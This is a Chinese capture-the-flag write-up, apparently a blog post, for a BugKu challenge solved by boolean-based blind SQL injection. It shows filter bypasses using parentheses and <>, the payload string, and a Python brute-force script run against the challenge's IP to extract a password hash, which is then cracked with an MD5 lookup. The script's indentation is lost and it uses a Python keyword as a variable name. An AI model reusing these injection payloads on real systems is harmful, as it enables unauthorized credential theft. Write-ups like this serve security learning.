

题目链接:跳转提示



打开网页,一个登陆页面,根据题是本题题型是基于布尔的SQL盲注

首先在用户名处输入admin

得到结果:

即密码确为admin,而如果不输入用户名直接输入密码,发现报错

可见后台是先判断用户名是否正确存在,当用户名正确后再判断密码是否正确。

经测试发现,当出现'空格符','=','and'等字符时,发现会报错显示:‘illegal character’,即知道这些字符会被过滤,可以用括号来避免空格符的使用,用<>(大于或小于)来避免'='的使用

尝试输入:ad'or(ascii(substr((password)from(1)))<>97)#

只有当ascii(substr((password)from(1)))==97时,整个句式username=='ad'or(ascii(substr((password)from(1)))<>97)为假,

即预计只有当显示结果为username does not exist!时,ascii(substr((password)from(1)))<>97为假,可以用此方法判断password的内容

得到结果:

发现句式可用,因为ad不是用户名,结果却显示密码错误,没有显示用户名错误,根据or的特性,说明后半段的语句为真,即password的第一个字符<>97

利用脚本:

import requests

ra=requests.session()

pass=""

for j in range(1,100):

flag=0

for i in range(48,123):

test="admin1'or(ascii(substr((password)from("+str(j)+")))<>"+str(i)+")#"

url='http://114.67.175.224:18554/'

data={

'username':test,

'password':""

}

pa=ra.post(url=url,data=data).text

if "username does not exist!" in pa:

pass+=chr(i)

flag=i

break

if flag==123:

break

print(pass)

得到password=4dcc88f8f1bc05e7c2ad1a60288481a2

发现密码错误,因为这串字符符合md5摘要格式(32个字符,只包含0~9,a~f字符)

md5解码果然得到:bugkuctf

输入用户名:admin 密码:bugkuctf 得到flag

(PS:这道题还没开始注入就把密码试出来了,这密码太简单了)

384

384

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?